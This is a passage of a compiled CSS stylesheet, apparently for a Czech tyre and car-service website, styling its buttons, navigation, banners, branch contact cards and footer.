    line-height: 30px;
    padding-top: 0;
    padding-bottom: 0;
    background: url("../img/ico-ul-wheel.svg") no-repeat left 6px; }
    ul.wheels li.active,
    #subMenu ul ul li.active,
    #hp-nase-sluzby ul li.active {
      background-image: url("../img/ico-ul-wheel-blue.svg"); }
    ul.wheels li a,
    #subMenu ul ul li a,
    #hp-nase-sluzby ul li a {
      color: #000;
      font-size: 0.9rem;
      font-weight: 400;
      transition: padding 700ms linear; }
      ul.wheels li a:hover,
      #subMenu ul ul li a:hover,
      #hp-nase-sluzby ul li a:hover {
        color: #000; }

.button {
  margin: 0 auto;
  display: inline-block;
  line-height: 50px;
  height: 50px;
  padding: 0 20px;
  border-radius: 25px;
  white-space: nowrap;
  text-decoration: none;
  font-size: 0.9rem;
  font-weight: 600;
  color: #fff;
  outline: none; }
  .button:hover {
    color: #fff;
    transition: background 700ms linear; }
  .button:focus, .button:active {
    outline: none; }
  .button:active {
    position: relative;
    top: 1px; }
  .button.left {
    float: left; }
  .button.right {
    float: right; }
  .button.basic {
    margin-top: 15px;
    /* width: 100%;*/
    text-align: center;
    line-height: 46px;
    border: 2px solid #c5cace;
    color: #2b2b2b;
    font-weight: 700;
    font-size: 0.85rem; }
    .button.basic:hover {
      background: #c5cace; }
  .button.white {
    margin-top: 0;
    /* width: 100%;*/
    text-align: center;
    line-height: 46px;
    border: 1px solid #c5cace;
    color: #2b2b2b;
    font-weight: 700;
    font-size: 0.85rem;
    background: #fff; }
    .button.white:hover {
      background: #c5cace; }
  .button.green {
    background: #269a57;
    color: #fff;
    border: 2px solid #269a57;
    line-height: 46px; }
    .button.green:hover {
      border: 2px solid #f49800;
      background: #f49800;
      transition: all 700ms linear;
      color: #fff; }
  .button.orange {
    background: #f49800;
    color: #2b2b2b;
    border: 2px solid #f49800;
    line-height: 46px; }
    .button.orange:hover {
      border: 2px solid #e08c00;
      background: #e08c00;
      color: #2b2b2b; }
  .button.mini {
    font-weight: 600;
    font-size: 0.8rem;
    padding: 0 10px;
    line-height: 36px;
    height: 40px;
    border-radius: 20px; }
  .button.link {
    border: 0px;
    background: transparent;
    outline: none;
    padding: 0;
    margin: 0;
    white-space: nowrap;
    cursor: pointer;
    transition: color 700ms linear;
    color: #2b2b2b;
    text-decoration: underline;
    font-weight: 400; }
    .button.link:active {
      position: relative;
      top: 1px; }
      .button.link:active span {
        text-decoration: none; }
    .button.link span {
      text-decoration: underline; }
    .button.link:hover {
      color: #538ac9;
      text-decoration: none; }
      .button.link:hover span {
        color: #538ac9;
        text-decoration: none; }
  .button.bold {
    font-weight: 700; }
  .button.button-arrow {
    min-width: 220px;
    margin: 0;
    padding: 0 20px 0 25px;
    text-align: left;
    font-weight: 600; }
    .button.button-arrow:after {
      float: right;
      content: '\f105';
      font-family: "Font Awesome 5 Solid";
      color: #fff; }
    .button.button-arrow.basic:after {
      color: #2b2b2b; }
  .button.search {
    font-weight: 600 !important;
    border-radius: 25px !important;
    border: 0px solid transparent !important;
    padding-right: 50px;
    background-image: url(../img/ico-lupa-dark.svg);
    background-repeat: no-repeat;
    background-position: 84% center; }

.button-cover {
  padding-top: 30px;
  text-align: center; }

.form-control {
  height: 50px;
  line-height: 50px;
  border-radius: 25px;
  background: #fff;
  border: 0px solid transparent;
  padding: 0 25px;
  color: #2b2b2b; }
  .form-control.textarea {
    line-height: 26px;
    padding: 10px 15px; }

input.datepicker {
  background-image: url("../img/ico-fa5-calendar-alt-solid.svg") !important;
  background-repeat: no-repeat !important;
  background-position: 95% center !important;
  background-size: 18px !important; }

input.timepicker {
  background-image: url("../img/ico-fa5-clock-solid.svg") !important;
  background-repeat: no-repeat !important;
  background-position: 95% center !important;
  background-size: 18px !important; }

input.datepicker + .bootstrap-datetimepicker-widget,
input.timepicker + .bootstrap-datetimepicker-widget {
  padding: 5px !important;
  width: calc(100% - 30px) !important; }

.cta-block {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 30px 50px; }
  .cta-block .button {
    margin: 0; }

.pager {
  padding: 20px 10px 50px 0; }
  .pager .button.basic {
    margin: 0;
    width: auto; }
  .pager .paging {
    float: right; }
    .pager .paging > * {
      display: inline-block;
      line-height: 30px;
      padding: 0 7px;
      font-weight: 600;
      font-size: 1rem;
      color: #2b2b2b;
      text-decoration: underline; }
      .pager .paging > *.arrow {
        font-size: 0.9rem;
        text-decoration: none; }
    .pager .paging > a:hover,
    .pager .paging > button:hover {
      color: #2b2b2b;
      text-decoration: none; }
    .pager .paging > button {
      height: 30px; }
    .pager .paging > span {
      color: #7e7e7e;
      text-decoration: none; }
    .pager .paging > strong {
      text-decoration: none; }

.accordition .card {
  background: transparent; }
  .accordition .card .card-header {
    padding: 0 0;
    background: transparent;
    border: 0;
    border-top: 1px solid rgba(0, 0, 0, 0.1);
    border-radius: 0px; }
    .accordition .card .card-header h2 {
      padding: 0;
      font-size: 1rem; }
    .accordition .card .card-header .card-link {
      display: block;
      line-height: 50px;
      font-size: 0.9rem;
      font-weight: 700;
      text-decoration: none;
      color: #2b2b2b;
      transition: none; }
      .accordition .card .card-header .card-link:after {
        content: "\f107";
        font-family: "Font Awesome 5 Solid";
        float: right;
        /*  width: 50px; */
        height: 50px;
        line-height: 50px;
        text-align: center;
        color: #7e7e7e;
        cursor: pointer; }
      .accordition .card .card-header .card-link[aria-expanded="true"] {
        color: #f49800; }
        .accordition .card .card-header .card-link[aria-expanded="true"]:after {
          content: "\f106"; }
  .accordition .card:first-child .card-header {
    border-top: 0px none; }
  .accordition .card .card-body {
    padding: 0 0 20px 0;
    font-size: 0.9rem; }

header {
  background: #171717; }
  header nav {
    display: flex;
    width: 100%;
    padding: 0;
    flex-direction: row;
    justify-content: space-between; }
    header nav > div {
      display: flex;
      align-items: center; }
      header nav > div .minicontacts {
        display: flex;
        flex-direction: column;
        justify-content: center; }
        header nav > div .minicontacts span {
          color: #c5cace !important; }
        header nav > div .minicontacts .ico {
          top: -5px; }
    header nav #smart_menu {
      width: 100%;
      display: flex;
      justify-content: flex-end;
      margin-left: 0; }
      header nav #smart_menu > ul {
        width: 100%; }
        header nav #smart_menu > ul > li {
          position: relative;
          flex-grow: none; }
          header nav #smart_menu > ul > li.more {
            padding: 0 15px 0; }
            header nav #smart_menu > ul > li.more span {
              display: inline-block;
              margin: 0 0 0;
              width: 50px;
              height: 50px;
              line-height: 48px;
              color: #f5f8fb;
              border: 1px solid #f5f8fb;
              border-radius: 50%;
              cursor: pointer;
              font-size: 20px;
              text-align: center;
              flex-grow: 0;
              cursor: pointer; }
          header nav #smart_menu > ul > li > a {
            position: relative;
            padding: 0 15px;
            font-size: 0.9em;
            font-weight: 500;
            text-decoration: none;
            color: #fff; }
            header nav #smart_menu > ul > li > a:before {
              content: '';
              position: absolute;
              bottom: 0;
              left: 15px;
              right: 15px;
              height: 4px;
              background: transparent; }
            header nav #smart_menu > ul > li > a.dropdown-toggle::after {
              content: '\f107';
              font-family: "Font Awesome 5 Solid";
              border: 0 none transparent;
              vertical-align: baseline; }
            header nav #smart_menu > ul > li > a.button {
              margin: 25px 15px 15px;
              height: 50px;
              line-height: 46px;
              border-radius: 25px;
              border: 2px solid #fff; }
              header nav #smart_menu > ul > li > a.button i {
                font-size: 1.2rem;
                position: relative;
                top: 2px;
                right: 2px; }
          header nav #smart_menu > ul > li.active a {
            color: #c5cace;
            /**/ }
            header nav #smart_menu > ul > li.active a:before {
              background: #f49800; }
          header nav #smart_menu > ul > li .dropdown-menu {
            min-width: 200px;
            left: 15px;
            margin: 0;
            padding: 0;
            border-radius: 0px;
            background: #f5f8fb;
            white-space: nowrap;
            flex-direction: column; }
            header nav #smart_menu > ul > li .dropdown-menu li a {
              display: block;
              padding: 0 20px;
              line-height: 40px;
              height: 40px;
              color: #000;
              font-size: 0.9rem;
              font-weight: 500;
              text-decoration: none; }
              header nav #smart_menu > ul > li .dropdown-menu li a:hover {
                background: #f0f3f5; }
            header nav #smart_menu > ul > li .dropdown-menu.show {
              display: flex; }
              header nav #smart_menu > ul > li .dropdown-menu.show a.dropdown-toggle::after {
                content: '\f106';
                font-family: "Font Awesome 5 Solid";
                border: 0 none transparent;
                vertical-align: baseline; }

.minicontacts {
  position: relative;
  display: block;
  white-space: nowrap;
  line-height: 1.3rem;
  padding: 0 0 0 55px;
  margin-left: 40px;
  margin-right: 15px; }
  .minicontacts:before {
    margin-left: 40px; }
  .minicontacts.withEmail {
    margin-left: 0px;
    padding: 0 0 0 75px; }
  .minicontacts .ico {
    position: absolute;
    left: 0px;
    top: -5px; }
    .minicontacts .ico svg path {
      fill: #c5cace; }
  .minicontacts a.email,
  .minicontacts a.tel {
    display: block;
    font-weight: 700;
    font-size: 1rem;
    color: #269a57;
    text-decoration: none; }
  .minicontacts span.label,
  .minicontacts span.openhours {
    display: block;
    font-weight: 400;
    font-size: 0.9rem;
    color: #2b2b2b;
    /**/ }

#layout {
  margin: 0 auto;
  overflow-x: hidden; }
  #layout section {
    position: relative;
    background-color: #fff;
    width: 100%;
    padding: 0 0; }
    #layout section:first-child {
      border-radius: 6px 6px 0 0; }
    #layout section.bg-white {
      background-color: #fff; }
    #layout section.bg-gray {
      background-color: #f5f8fb; }
    #layout section.ornament-left {
      background-image: url("../img/ornament-left.png");
      background-repeat: no-repeat;
      background-position: left top; }
    #layout section.ornament-right {
      background-image: url("../img/ornament-right.png");
      background-repeat: no-repeat;
      background-position: right top; }
  #layout section.jumbotron {
    height: 390px;
    margin: 0;
    padding: 0; }
    #layout section.jumbotron .container {
      height: 100%; }
      #layout section.jumbotron .container .row {
        height: 100%;
        flex-direction: column;
        justify-content: center; }

section#banner-3 {
  padding: 30px 0;
  font-size: 1.3rem;
  color: #2b2b2b; }
  section#banner-3 .row {
    height: 90px;
    align-items: center; }
    section#banner-3 .row .col {
      padding-top: 10px;
      padding-bottom: 10px; }
      section#banner-3 .row .col:first-child {
        border-right: 1px solid #c5cace; }
  section#banner-3 strong {
    display: block; }
  section#banner-3 span {
    display: block; }
  section#banner-3 .button {
    float: right; }

.card {
  border: 0px solid transparent; }

footer {
  width: 100%;
  color: #c5cace;
  font-size: 0.9rem;
  background: #171717;
  overflow-x: hidden; }
  footer .line {
    padding: 20px 0;
    display: flex;
    justify-content: space-around;
    align-items: center; }
    footer .line .copyright-omb {
      justify-content: flex-end;
      flex: 1;
      display: flex; }
    footer .line.logos {
      height: 90px; }
    footer .line.copy {
      border-top: 1px solid #2c2c2c; }

section#breadcrumbs {
  padding: 40px 0 10px !important; }
  section#breadcrumbs ol.breadcrumb {
    margin: 0;
    padding: 0;
    background: transparent;
    justify-content: center; }
    section#breadcrumbs ol.breadcrumb li,
    section#breadcrumbs ol.breadcrumb li a {
      color: #2b2b2b;
      font-size: 0.8rem;
      font-weight: 400; }

section#autoservis {
  padding-top: 0;
  color: #2b2b2b; }

section .perex {
  text-align: center;
  padding-bottom: 30px; }
  section .perex strong {
    font-weight: 700; }
section h2 {
  font-size: 1.2rem;
  font-weight: 700;
  margin: 0;
  padding: 0 0 15px; }
section h3 {
  font-size: 1.11rem;
  font-weight: 700;
  margin: 0;
  padding: 15px 0; }
section h4 {
  font-size: 1rem;
  font-weight: 700;
  margin: 0;
  padding: 15px 0; }
section h5 {
  font-size: 0.95rem;
  font-weight: 700;
  margin: 0;
  padding: 5px 0; }
section p {
  margin: 0;
  padding: 0 0 15px;
  font-size: 0.95rem;
  line-height: 1.5rem; }
section ul {
  margin-top: 0px;
  list-style-type: disc;
  margin-left: 20px;
  margin-bottom: 20px; }
  section ul li {
    font-size: 0.95rem;
    line-height: 1.4rem;
    padding: 5px 0; }
section a img {
  display: block;
  width: 100%;
  height: auto;
  margin: 0 0 25px; }

#subMenu > ul {
  margin: 0;
  list-style-type: none;
  background: #fff; }
  #subMenu > ul > li {
    position: relative;
    padding: 0;
    border-bottom: 1px solid #f5f8fb; }
    #subMenu > ul > li.active > a {
      background: #f49800;
      color: #000; }
    #subMenu > ul > li.active .expand {
      color: #f5f8fb; }
    #subMenu > ul > li.active ul {
      display: block; }
    #subMenu > ul > li > a {
      position: relative;
      display: block;
      line-height: 50px;
      padding: 0 30px;
      font-size: 0.85rem;
      font-weight: 600;
      color: #2b2b2b;
      text-decoration: none; }
    #subMenu > ul > li .expand {
      position: absolute;
      top: 0;
      right: 0;
      width: 50px;
      height: 50px;
      line-height: 50px;
      text-align: center;
      color: #7e7e7e;
      cursor: pointer; }
      #subMenu > ul > li .expand:before {
        content: "\f107";
        font-family: "Font Awesome 5 Solid"; }
      #subMenu > ul > li .expand.open:before {
        content: "\f106"; }
    #subMenu > ul > li ul {
      display: none;
      list-style-type: none;
      margin: 0;
      padding: 10px 30px; }
      #subMenu > ul > li ul li a {
        line-height: 30px;
        font-size: 0.8rem;
        font-weight: 400;
        color: #2b2b2b; }
      #subMenu > ul > li ul li.active a {
        color: #538ac9;
        font-weight: 600; }

.cta-product {
  position: relative;
  display: block;
  margin: 10px 0;
  padding: 0 0;
  width: 100%;
  overflow: hidden; }
  .cta-product img {
    display: block;
    width: 100%;
    height: auto; }
  .cta-product .caption {
    position: absolute;
    top: 55px;
    left: 35px;
    color: #fff;
    line-height: 1.7rem; }
    .cta-product .caption strong {
      display: block;
      font-weight: 600;
      font-size: 1.6rem; }
    .cta-product .caption span {
      display: block;
      padding-bottom: 10px;
      font-weight: 600;
      font-size: 0.9rem; }
  .cta-product .button {
    position: absolute;
    bottom: 55px;
    left: 35px; }

.content {
  margin-left: 10px;
  margin-bottom: 10px;
  padding: 50px 50px 25px;
  background: #fff; }
  .content.left {
    margin-left: 0;
    margin-right: 10px; }
  .content.gray {
    background: #f0f3f5; }
  .content.transparent {
    background: transparent; }

section#kontakty-pobocky {
  padding: 0 0 50px !important; }
  section#kontakty-pobocky .card .card-body {
    padding-bottom: 15px !important; }
  section#kontakty-pobocky .card .collapsing > div,
  section#kontakty-pobocky .card .collapse > div {
    background: #f0f3f5;
    text-align: center;
    padding: 20px 0;
    margin: 0 0 15px;
    font-size: 0.9rem; }
    section#kontakty-pobocky .card .collapsing > div > *,
    section#kontakty-pobocky .card .collapse > div > * {
      display: block; }
    section#kontakty-pobocky .card .collapsing > div strong,
    section#kontakty-pobocky .card .collapse > div strong {
      padding-bottom: 10px; }
    section#kontakty-pobocky .card .collapsing > div a,
    section#kontakty-pobocky .card .collapse > div a {
      color: #2b2b2b; }
  section#kontakty-pobocky .card .collapse-button {
    position: relative;
    top: -2px;
    display: block;
    width: 100%;
    text-align: center;
    font-weight: 600;
    font-size: 0.9rem;
    cursor: pointer; }
    section#kontakty-pobocky .card .collapse-button:before {
      content: "\f077";
      font-family: "Font Awesome 5 Solid";
      display: block;
      margin: 0 auto;
      position: absolute;
      top: 20px;
      left: calc(50% - 18px);
      width: 36px;
      height: 36px;
      line-height: 44px;
      text-align: center;
      background: #fff;
      color: #c5cace;
      border-radius: 18px;
      font-weight: 300;
      font-size: 1.1rem;
      transition: color 700ms linear; }
    section#kontakty-pobocky .card .collapse-button:after {
      content: "\f077";
      font-family: "Font Awesome 5 Solid";
      display: block;
      margin: 0 auto;
      position: absolute;
      top: 18px;
      left: calc(50% - 18px);
      width: 36px;
      height: 36px;
      line-height: 36px;
      text-align: center;
      background: transparent;
      color: #c5cace;
      font-weight: 300;
      font-size: 1.1rem;
      transition: color 300ms linear; }
    section#kontakty-pobocky .card .collapse-button:hover:before, section#kontakty-pobocky .card .collapse-button:hover:after {
      color: #7e7e7e; }
  section#kontakty-pobocky .card .collapse-button.collapsed:after {
    content: "\f078" !important; }
  section#kontakty-pobocky .card .collapse-button.collapsed:before {
    content: "\f078"; }

section#kontakt-osoby {
  padding: 0 0 30px !important; }
  section#kontakt-osoby .card-group {
    width: 100%; }
    section#kontakt-osoby .card-group .col {
      padding: 0; }
      section#kontakt-osoby .card-group .col + .col {
        padding-left: 10px; }
      section#kontakt-osoby .card-group .col .card .card-img-cover {
        width: 115px;
        height: 115px;
        border-radius: 50%;
        overflow: hidden;
        margin: 35px auto 0px; }
        section#kontakt-osoby .card-group .col .card .card-img-cover img {
          height: 100%;
          width: auto; }
      section#kontakt-osoby .card-group .col .card .card-body * {
        display: block;
        text-align: center;
        line-height: 1.5rem; }
      section#kontakt-osoby .card-group .col .card .card-body strong {
        margin: 0 0 10px;
        font-size: 0.8rem; }
      section#kontakt-osoby .card-group .col .card .card-body span {
        font-size: 0.9rem; }
      section#kontakt-osoby .card-group .col .card .card-body a {
        font-size: 0.9rem;
        color: #2b2b2b;
        text-decoration: none; }

section#kontakt-mapa {
  padding: 0 !important; }
  section#kontakt-mapa img {
    width: 100%;
    height: auto; }

section#hp-banner {
  background: #f5f8fb;
  height: 710px;
  padding: 0;
  border-radius: 6px 6px 0 0; }
  section#hp-banner .carousel-item {
    position: relative; }
    section#hp-banner .carousel-item .carousel-caption {
      position: absolute;
      top: 0;
      left: 200px;
      width: 450px;
      height: 550px;
      display: flex;
      flex-direction: column;
      align-items: center;
      text-align: left;
      justify-content: center;
      align-items: flex-start; }
      section#hp-banner .carousel-item .carousel-caption .headings {
        margin: 0 0 30px;
        padding: 0 0 0;
        line-height: 4rem;
        font-size: 4rem;
        font-style: italic;
        font-weight: 600;
        color: #fff;
        text-transform: uppercase;
        text-align: left; }
      section#hp-banner .carousel-item .carousel-caption p {
        margin: 0 0 30px;
        padding: 0 0 0;
        line-height: 1.5rem;
        font-size: 1.5rem;
        font-weight: 300;
        color: #fff;
        text-align: left; }
      section#hp-banner .carousel-item .carousel-caption a {
        margin: 0; }
  section#hp-banner .carousel-control-prev,
  section#hp-banner .carousel-control-next {
    bottom: auto;
    height: 550px; }
    section#hp-banner .carousel-control-prev .carousel-control-next-icon,
    section#hp-banner .carousel-control-prev .carousel-control-prev-icon,
    section#hp-banner .carousel-control-next .carousel-control-next-icon,
    section#hp-banner .carousel-control-next .carousel-control-prev-icon {
      width: 56px;
      height: 56px;
      border-radius: 50%;
      border: 1px solid #c5cace;
      background: url("../img/ico-arrow.svg") no-repeat center center/18px 26px;
      background-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="13" height="25" viewBox="0 0 13 25"><path style="fill:%23f5f8fb; color: %23f5f8fb;" id="ico-arrow" class="cls-1" d="M1656.99,760.5l-0.9-1.056-9.66-11.451-2.43,2.113,8.77,10.394L1644,770.9l2.43,2.113,9.66-11.45Z" transform="translate(-1644 -748)"/></svg>'); }
    section#hp-banner .carousel-control-prev .carousel-control-prev-icon,
    section#hp-banner .carousel-control-next .carousel-control-prev-icon {
      transform: rotate(180deg); }

section#hp-nase-sluzby {
  padding: 0 0 60px; }
  section#hp-nase-sluzby .card-group {
    padding-top: 30px; }
    section#hp-nase-sluzby .card-group .col {
      padding: 0px; }
      section#hp-nase-sluzby .card-group .col + .col {
        padding-left: 10px; }
    section#hp-nase-sluzby .card-group .card {
      position: relative;
      border: 0px solid transparent;
      transition: all 700ms linear; }
      section#hp-nase-sluzby .card-group .card + .card {
        margin-left: 10px; }
      section#hp-nase-sluzby .card-group .card .card-img-cover {
        display: flex;
        justify-content: center;
        position: relative;
        height: 90px; }
        section#hp-nase-sluzby .card-group .card .card-img-cover img.card-img-top {
          position: absolute;
          bottom: -10px;
          width: auto !important; }
      section#hp-nase-sluzby .card-group .card .card-title {
        font-size: 1.1rem;
        margin: 0; }
      section#hp-nase-sluzby .card-group .card:before {
        content: '';
        position: absolute;
        top: 0;
        left: 0;
        right: 0;
        background: #f49800;
        height: 2px;
        transition: height 700ms linear; }
    section#hp-nase-sluzby .card-group .card:hover {
      box-shadow: 0 0 15px rgba(0, 0, 0, 0.1); }
      section#hp-nase-sluzby .card-group .card:hover:before {
        height: 4px; }

section#hp-banner-1 {
  background: #222 url("../img/bg-tires.jpg") no-repeat center center;
  color: #fff;
  z-index: 500;
}
section#hp-banner-1.bg-top {
  background: #222 url("../img/bg-top.jpg") no-repeat center center;
}
section#hp-banner-1 #img-tiger {
  position: relative;
  left: -50px;
  bottom: -40px;
  z-index: 500;
  display: block;
  width: 241px;
  height: 369px;
}
section#hp-banner-1 .headings {
  margin: 0;
  padding: 0 0 15px;
  color: #fff;
  text-align: left;
  font-style: italic;
  font-weight: 700;
  font-size: 2rem;
}
section#hp-banner-1 .perex {
  margin: 0;
  padding: 0 0 37.5px;
  color: #fff;
  text-align: left;
  font-weight: 300;
  font-size: 1.5rem;
  line-height: 1.9rem;
}
section#hp-banner-1 .perex a {
  color: #f49800;
}

section#hp-banner-2 {
  background: #222 url("../img/bg-bagr.jpg") no-repeat center center;
  color: #fff;
  z-index: 500;
  height: 485px !important; }
  section#hp-banner-2 .col #hp-video {
    float: right;
    position: relative;
    top: 10px;
    right: 10px;
    width: 740px;
    height: 485px;
    line-height: 485px;
    background: #000;
    text-align: center;
    color: #555;
    font-weight: 300;
    font-size: 2rem; }
  section#hp-banner-2 .col .texts {
    padding-right: 30px;
    height: 100%;
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    justify-content: center; }
    section#hp-banner-2 .col .texts .perex {
      margin: 0;
      padding: 0 0 50px;
      color: #c5cace;
      text-align: left;
      line-height: 2.2rem;
      font-weight: 400;
      font-style: italic;
      font-size: 1.6rem; }
    section#hp-banner-2 .col .texts .podpis {
      width: 100%;
      margin: 0;
      padding: 0 0 15px;
      color: #f49800;
      text-align: left;
      font-style: italic;
      font-weight: 400; }
      section#hp-banner-2 .col .texts .podpis span {
        display: block;
        font-size: 1.1rem; }
      section#hp-banner-2 .col .texts .podpis span + span {
        display: block;
        font-size: 0.95rem;
        color: #c5cace; }
      section#hp-banner-2 .col .texts .podpis:before {
        float: left;
        content: '';
        width: 50px;
        height: 50px;
        margin-right: 10px;
        background: url(../img/logo-tigerpneu-mini.png) no-repeat left center/contain; }

section#doprava-a-platba,
section#kontakty-pobocky,
section#hp-servisni-pobocky {
  padding: 75px 0;
  z-index: 490; }
  section#doprava-a-platba .headings,
  section#kontakty-pobocky .headings,
  section#hp-servisni-pobocky .headings {
    margin-bottom: 20px; }
  section#doprava-a-platba .card-group,
  section#kontakty-pobocky .card-group,
  section#hp-servisni-pobocky .card-group {
    padding-top: 30px; }
    section#doprava-a-platba .card-group .col,
    section#kontakty-pobocky .card-group .col,
    section#hp-servisni-pobocky .card-group .col {
      padding: 0px; }
      section#doprava-a-platba .card-group .col + .col,
      section#kontakty-pobocky .card-group .col + .col,
      section#hp-servisni-pobocky .card-group .col + .col {
        padding-left: 10px; }
    section#doprava-a-platba .card-group .card,
    section#kontakty-pobocky .card-group .card,
    section#hp-servisni-pobocky .card-group .card {
      position: relative;
      border: 0px solid transparent;
      transition: all 700ms linear; }
      section#doprava-a-platba .card-group .card + .card,
      section#kontakty-pobocky .card-group .card + .card,
      section#hp-servisni-pobocky .card-group .card + .card {
        margin-left: 10px; }
      section#doprava-a-platba .card-group .card .card-img-cover,
      section#kontakty-pobocky .card-group .card .card-img-cover,
      section#hp-servisni-pobocky .card-group .card .card-img-cover {
        position: absolute;
        top: -25px;
        right: 10px;
        display: block;
        width: 120px;
        height: 128px;
        background-image: url("../img/erby-mest.png");
        background-repeat: no-repeat; }
        section#doprava-a-platba .card-group .card .card-img-cover.erb-pribram,
        section#kontakty-pobocky .card-group .card .card-img-cover.erb-pribram,
        section#hp-servisni-pobocky .card-group .card .card-img-cover.erb-pribram {
          background-position: top left; }
        section#doprava-a-platba .card-group .card .card-img-cover.erb-dobris,
        section#kontakty-pobocky .card-group .card .card-img-cover.erb-dobris,
        section#hp-servisni-pobocky .card-group .card .card-img-cover.erb-dobris {
          background-position: top right; }
        section#doprava-a-platba .card-group .card .card-img-cover.erb-strakonice,
        section#kontakty-pobocky .card-group .card .card-img-cover.erb-strakonice,
        section#hp-servisni-pobocky .card-group .card .card-img-cover.erb-strakonice {
          background-position: bottom left; }
      section#doprava-a-platba .card-group .card .card-body,
      section#kontakty-pobocky .card-group .card .card-body,
      section#hp-servisni-pobocky .card-group .card .card-body {
        padding: 36px 13px 25px; }
        section#doprava-a-platba .card-group .card .card-body .card-title,
        section#kontakty-pobocky .card-group .card .card-body .card-title,
        section#hp-servisni-pobocky .card-group .card .card-body .card-title {
          font-size: 1.1rem;
          margin-bottom: 25px; }
        section#doprava-a-platba .card-group .card .card-body i.fas,
        section#kontakty-pobocky .card-group .card .card-body i.fas,
        section#hp-servisni-pobocky .card-group .card .card-body i.fas {
          margin-right: 5px; }
        section#doprava-a-platba .card-group .card .card-body .link-map,
        section#kontakty-pobocky .card-group .card .card-body .link-map,
        section#hp-servisni-pobocky .card-group .card .card-body .link-map {
          color: #000;
          font-size: 1rem; }
          section#doprava-a-platba .card-group .card .card-body .link-map:hover,
          section#kontakty-pobocky .card-group .card .card-body .link-map:hover,
          section#hp-servisni-pobocky .card-group .card .card-body .link-map:hover {
            color: #f49800;
            text-decoration: underline; }
        section#doprava-a-platba .card-group .card .card-body .headings.openhours,
        section#kontakty-pobocky .card-group .card .card-body .headings.openhours,
        section#hp-servisni-pobocky .card-group .card .card-body .headings.openhours {
          margin: 0 0 10px;
          color: #2b2b2b;
          font-size: 0.9rem;
          font-weight: 600;
          text-align: left;
          text-transform: uppercase; }
        section#doprava-a-platba .card-group .card .card-body dl,
        section#kontakty-pobocky .card-group .card .card-body dl,
        section#hp-servisni-pobocky .card-group .card .card-body dl {
          line-height: 1.6rem; }
          section#doprava-a-platba .card-group .card .card-body dl dt,
          section#kontakty-pobocky .card-group .card .card-body dl dt,
          section#hp-servisni-pobocky .card-group .card .card-body dl dt {
            float: left;
            clear: both;
            font-weight: 400; }
          section#doprava-a-platba .card-group .card .card-body dl dd,
          section#kontakty-pobocky .card-group .card .card-body dl dd,
          section#hp-servisni-pobocky .card-group .card .card-body dl dd {
            text-align: right; }
          section#doprava-a-platba .card-group .card .card-body dl .highlighted,
          section#kontakty-pobocky .card-group .card .card-body dl .highlighted,
          section#hp-servisni-pobocky .card-group .card .card-body dl .highlighted {
            color: #269a57;
            font-weight: 700; }
        section#doprava-a-platba .card-group .card .card-body .button,
        section#kontakty-pobocky .card-group .card .card-body .button,
        section#hp-servisni-pobocky .card-group .card .card-body .button {
          width: 100%; }
    section#doprava-a-platba .card-group .card:hover,
    section#kontakty-pobocky .card-group .card:hover,
    section#hp-servisni-pobocky .card-group .card:hover {
      box-shadow: 0 0 15px rgba(0, 0, 0, 0.1); }

section#kontakty-pobocky {
  padding: 0px 0 75px; }

section#hp-rozcestnik {
  padding: 60px 0 30px; }
  section#hp-rozcestnik .headings {
    margin-bottom: 20px; }
  section#hp-rozcestnik .col + .col {
    padding-left: 10px; }
  section#hp-rozcestnik .card .card-body {
    padding: 25px;
    min-height: 390px; }
    section#hp-rozcestnik .card .card-body .button {
      width: auto;
      float: left; }
    section#hp-rozcestnik .card .card-body ul {
      margin: 0; }
    section#hp-rozcestnik .card .card-body .media {
      padding-bottom: 0; }
      section#hp-rozcestnik .card .card-body .media img {
        margin: 0 20px 15px 0; }
      section#hp-rozcestnik .card .card-body .media .media-body {
        width: 100%; }
        section#hp-rozcestnik .card .card-body .media .media-body .media-date {
          margin: 0;
          padding: 0;
          line-height: 0.9rem;
          font-size: 0.8rem;
          font-weight: 400;
          color: #7e7e7e; }
        section#hp-rozcestnik .card .card-body .media .media-body a.link {
          margin: 0;
          padding: 0;
          font-size: 0.9rem;
          font-weight: 400;
          line-height: 0.8rem;
          color: #2c2c2c; }
      section#hp-rozcestnik .card .card-body .media.product {
        height: 100%;
        display: flex;
        flex-direction: column;
        align-items: center;
        overflow: hidden; }
        section#hp-rozcestnik .card .card-body .media.product img {
          margin: 0;
          max-height: 220px;
          width: auto; }
        section#hp-rozcestnik .card .card-body .media.product .texts {
          flex-grow: 1;
          width: 100%;
          padding: 20px 0 0 0;
          text-align: left;
          align-items: flex-start;
          line-height: 25px; }
          section#hp-rozcestnik .card .card-body .media.product .texts .headings {
            display: block;
            margin: 0;
            line-height: 25px;
            text-align: left; }
            section#hp-rozcestnik .card .card-body .media.product .texts .headings a {
              display: block;
              font-weight: 700;
              font-size: 1rem;
              line-height: 25px;
              color: #2b2b2b; }
          section#hp-rozcestnik .card .card-body .media.product .texts span {
            display: block; }
          section#hp-rozcestnik .card .card-body .media.product .texts .old-price {
            float: right;
            color: #c5cace;
            font-weight: 700;
            font-size: 0.9rem; }
          section#hp-rozcestnik .card .card-body .media.product .texts .new-price {
            clear: both;
            float: right;
            color: #f65960;
            font-size: 1.4rem; }
    section#hp-rozcestnik .card .card-body .button {
      width: auto;
      float: left;
      position: absolute;
      bottom: 25px;
      left: 25px; }

section#footer-contacts {
  padding: 30px 0 !important;
  border-radius: 0 0 6px 6px; }
  section#footer-contacts .row > div {
    display: flex;
    align-items: center;
    height: 140px; }
    section#footer-contacts .row > div.leftHalf {
      flex-direction: column;
      align-items: flex-start;
      justify-content: center;
      border-right: 1px solid #c5cace; }
      section#footer-contacts .row > div.leftHalf strong {
        display: block;
        font-weight: 700;
        font-size: 2rem; }
      section#footer-contacts .row > div.leftHalf span {
        display: block;
        font-weight: 400;
        font-size: 0.85rem; }

section#subfooter {
  padding-top: 70px;
  padding-bottom: 60px;
  background: transparent; }
  section#subfooter .headings {
    margin-bottom: 25px;
    color: #c5cace;
    font-size: 1.1rem; }
  section#subfooter ul {
    margin: 0;
    list-style-type: none; }
    section#subfooter ul li a {
      color: #c5cace;
      line-height: 1.6rem;
      font-size: 0.9rem; }
  section#subfooter .socials {
    max-width: 200px;
    width: 100%;
    white-space: nowrap;
    padding-top: 5px;
    margin-right: 0;
    margin-left: -10px;
    display: flex;
    flex-direction: row;
    justify-content: space-between; }
    section#subfooter .socials a {
      width: 50px;
      height: 50px;
      line-height: 50px;
      text-align: center;
      color: #c5cace;
      display: inline-block; }
      section#subfooter .socials a i {
